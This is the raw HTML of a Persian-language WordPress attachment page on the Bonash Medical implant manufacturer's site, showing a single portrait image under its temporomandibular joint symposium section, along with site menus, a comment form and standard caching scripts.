		<li role="menuitem" id="menu-item-9395" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/cosmetic-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتزهای زیبایی</span></a></li>
		<li role="menuitem" id="menu-item-9390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://bonashmedical.com/reconstructive-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز‌های ترمیمی</span></a>
		<ul class="sub-menu">
			<li role="menuitem" id="menu-item-9386" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/cranial-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز جمجمه</span></a></li>
			<li role="menuitem" id="menu-item-9388" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/facial-implants-2/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز صورت</span></a></li>
			<li role="menuitem" id="menu-item-9389" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/mandibular-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز فک</span></a></li>
			<li role="menuitem" id="menu-item-9392" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/tmjp/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز مفصل گیجگاهی فکی</span></a></li>
			<li role="menuitem" id="menu-item-11131" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/subperiosteal-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز ساب‌پریوستئال</span></a></li>
			<li role="menuitem" id="menu-item-9394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/gbr-mesh/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مش آتروفی</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li role="menuitem" id="menu-item-13442" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%ab%d8%a7%d8%a8%d8%aa%d8%b3%d8%a7%d8%b2-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سیستم ثابت‌ساز ستون فقرات</span></a></li>
	<li role="menuitem" id="menu-item-13443" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/%da%a9%db%8c%d8%ac-%d9%87%d8%a7%db%8c-%da%a9%d9%85%d8%b1%db%8c-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">کیج های کمری ستون فقرات</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="https://bonashmedical.com/company/articles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مقالات</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/cranial-articles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مقالات جمجمه</span></a></li>
	<li role="menuitem" id="menu-item-9399" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/maxillofacial-articles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مقالات فک و صورت</span></a></li>
	<li role="menuitem" id="menu-item-9400" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/other-articles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سایر</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="https://bonashmedical.com/frequently-asked-questions/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سوالات متداول</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9402" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/surgeons-frequently-asked-questions/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سؤالات متداول جراحان</span></a></li>
	<li role="menuitem" id="menu-item-9403" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/patientsfaq/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سؤالات متداول متقاضیان</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://bonashmedical.com/representation/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">اخذ نمایندگی</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://bonashmedical.com/employment/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">استخدام</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-8"><a href="https://bonashmedical.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">تماس با ما</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-wpml-ls-278-fa" class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-fa wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-top-level menu-item-top-level-9"><a title="فا" href="https://bonashmedical.com/tjs/%d8%af%da%a9%d8%aa%d8%b1%d9%85%d8%ad%d9%85%d9%88%d8%af%d8%b1%d8%b6%d8%a7-%d9%86%d8%b8%d8%a7%d9%81%d8%aa%db%8c/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">فا</span></span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-wpml-ls-278-en" class="menu-item-language menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="En" href="https://bonashmedical.com/%d8%af%da%a9%d8%aa%d8%b1%d9%85%d8%ad%d9%85%d9%88%d8%af%d8%b1%d8%b6%d8%a7-%d9%86%d8%b8%d8%a7%d9%81%d8%aa%db%8c-2/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">En</span></span></a></li>
	<li role="menuitem" id="menu-item-wpml-ls-278-ar" class="menu-item-language menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-ar wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="Arabic" href="https://bonashmedical.com/%d8%af%da%a9%d8%aa%d8%b1%d9%85%d8%ad%d9%85%d9%88%d8%af%d8%b1%d8%b6%d8%a7-%d9%86%d8%b8%d8%a7%d9%81%d8%aa%db%8c-2/?lang=ar" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">Arabic</span></span></a></li>
	<li role="menuitem" id="menu-item-wpml-ls-278-tr" class="menu-item-language menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-tr wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="Turkish" href="https://bonashmedical.com/%d8%af%da%a9%d8%aa%d8%b1%d9%85%d8%ad%d9%85%d9%88%d8%af%d8%b1%d8%b6%d8%a7-%d9%86%d8%b8%d8%a7%d9%81%d8%aa%db%8c-2/?lang=tr" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">Turkish</span></span></a></li>
</ul>
</li>
<li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='48'>

	
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container'>

				<main class='template-page content  av-content-full alpha units'  role="main" itemprop="mainContentOfPage" >

					
		<article class='post-entry post-entry-type-page post-entry-12553'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" >

			<div class="entry-content-wrapper clearfix">
                <header class="entry-content-header"></header><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://bonashmedical.com/wp-content/uploads/2023/11/دکترمحمودرضا-نظافتی.webp'><img fetchpriority="high" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2023/11/دکترمحمودرضا-نظافتی-300x300.webp 300w, https://bonashmedical.com/wp-content/uploads/2023/11/دکترمحمودرضا-نظافتی-80x80.webp 80w, https://bonashmedical.com/wp-content/uploads/2023/11/دکترمحمودرضا-نظافتی-36x36.webp 36w, https://bonashmedical.com/wp-content/uploads/2023/11/دکترمحمودرضا-نظافتی-180x180.webp 180w, https://bonashmedical.com/wp-content/uploads/2023/11/دکترمحمودرضا-نظافتی.webp 400w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2023/11/دکترمحمودرضا-نظافتی-300x300.webp" /><noscript><img fetchpriority="high" width="300" height="300" src="https://bonashmedical.com/wp-content/uploads/2023/11/دکترمحمودرضا-نظافتی-300x300.webp" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://bonashmedical.com/wp-content/uploads/2023/11/دکترمحمودرضا-نظافتی-300x300.webp 300w, https://bonashmedical.com/wp-content/uploads/2023/11/دکترمحمودرضا-نظافتی-80x80.webp 80w, https://bonashmedical.com/wp-content/uploads/2023/11/دکترمحمودرضا-نظافتی-36x36.webp 36w, https://bonashmedical.com/wp-content/uploads/2023/11/دکترمحمودرضا-نظافتی-180x180.webp 180w, https://bonashmedical.com/wp-content/uploads/2023/11/دکترمحمودرضا-نظافتی.webp 400w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></p>
</div><footer class="entry-footer"></footer>			</div>

		</article><!--end post-entry-->





<div class='comment-entry post-entry'>

			<div class='comment_meta_container'>

				<div class='side-container-comment'>

	        		<div class='side-container-comment-inner'>
	        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>replies</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>

					</div>
				</div>
			</div>
<div class="comment_container"><h3 class='miniheading '>Leave a Reply</h3><span class="minitext">Want to join the discussion?<br />Feel free to contribute!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">دیدگاهتان را بنویسید <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tjs/%D8%AF%DA%A9%D8%AA%D8%B1%D9%85%D8%AD%D9%85%D9%88%D8%AF%D8%B1%D8%B6%D8%A7-%D9%86%D8%B8%D8%A7%D9%81%D8%AA%DB%8C/#respond" style="display:none;">لغو پاسخ</a></small></h3><form action="https://bonashmedical.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">نام <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">ایمیل <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">وب‌ سایت</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<p class="comment-form-comment"><label for="comment">دیدگاه <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><input name="wpml_language_code" type="hidden" value="fa" /><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="فرستادن دیدگاه" /> <input type='hidden' name='comment_post_ID' value='12553' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
</div>

				<!--end content-->
				</main>

				
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">بــــنش مدیکال</h3>			<div class="textwidget"><p>تولیدکننده پروتزهای فک و صورت<br />
کیج ستون فقرات<br />
پروتزهای شخصی‌سازی‌شده</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">اطلاعات تماس</h3>			<div class="textwidget"><p>کرج، جهانشهر، خیابان استانداری،کوچه زهره، پلاک 37</p>
<p><a href="tel:+982634486169">86169 344 &#8211; 026</a></p>
<p><a href="mailto:info@bonashmedical.com">info@bonashmedical.com</a></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="pages-3" class="widget clearfix widget_pages"><h3 class="widgettitle">فهرست کاربردی</h3>
			<ul>
				<li class="page_item page-item-6824"><a href="https://bonashmedical.com/frequently-asked-questions/">سوالات متداول</a></li>
<li class="page_item page-item-9002"><a href="https://bonashmedical.com/representation/">اخذ نمایندگی</a></li>
<li class="page_item page-item-9012"><a href="https://bonashmedical.com/employment/">استخدام</a></li>
<li class="page_item page-item-11425"><a href="https://bonashmedical.com/24th-iran-health-exhibition/">بیست و چهارمین نمایشگاه بین‌المللی تجهیزات پزشکی، دندانپزشکی، دارویی و آزمایشگاهی ایران هلث-خرداد ۱۴۰۲</a></li>
<li class="page_item page-item-11920 current_page_ancestor current_page_parent"><a href="https://bonashmedical.com/tjs/">اولیــــن سمپوزیم مفصل گیجگاهی در ایـران</a></li>
<li class="page_item page-item-13097"><a href="https://bonashmedical.com/%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%ab%d8%a7%d8%a8%d8%aa%d8%b3%d8%a7%d8%b2-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/">سیستم ثابت‌ساز ستون فقرات</a></li>
<li class="page_item page-item-13187"><a href="https://bonashmedical.com/%da%a9%db%8c%d8%ac-%d9%87%d8%a7%db%8c-%da%a9%d9%85%d8%b1%db%8c-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/">کیج های کمری ستون فقرات</a></li>
<li class="page_item page-item-1429"><a href="https://bonashmedical.com/company/articles/">مقالات</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>©کپی رایت - بنش مدیکال 2023 – 2017</span>

                        <ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_telegram av-social-link-telegram social_icon_1'><a target="_blank" aria-label="Link to Telegram" href='https://t.me/+989028080153' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Telegram' rel="noopener"><span class='avia_hidden_link_text'>Telegram</span></a></li><li class='social_bookmarks_whatsapp av-social-link-whatsapp social_icon_2'><a target="_blank" aria-label="Link to WhatsApp" href='https://w.me/+989028080153' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='WhatsApp' rel="noopener"><span class='avia_hidden_link_text'>WhatsApp</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3'><a target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/bonash_medical' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_mail av-social-link-mail social_icon_4'><a  aria-label="Link to Mail" href='http://info@bonashmedical.com' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Mail'><span class='avia_hidden_link_text'>Mail</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://bonashmedical.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://bonashmedical.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://bonashmedical.com/wp-admin/admin-ajax.php?lang=fa';
/* ]]> */ 
</script>
 
 <script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/v2/js/data.js?ver=1723686297' id='widget-logic_live_match_widget-js'></script>
<script type='text/javascript' id='custom-script-js-extra'>
/* <![CDATA[ */
var wpdata = {"object_id":"12553","site_url":"https:\/\/bonashmedical.com"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1696080840' id='custom-script-js'></script>
<script id="rocket-browser-checker-js-after" type="text/javascript">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/bonashmedical.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script id="rocket-preload-links-js-after" type="text/javascript">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://bonashmedical.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/wp-content/uploads/dynamic_avia/avia-footer-scripts-6db1ddbbc3bcc05d32209a6a31851f07---6565764b449ca.js?ver=1701148236' id='avia-footer-scripts-js'></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://bonashmedical.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->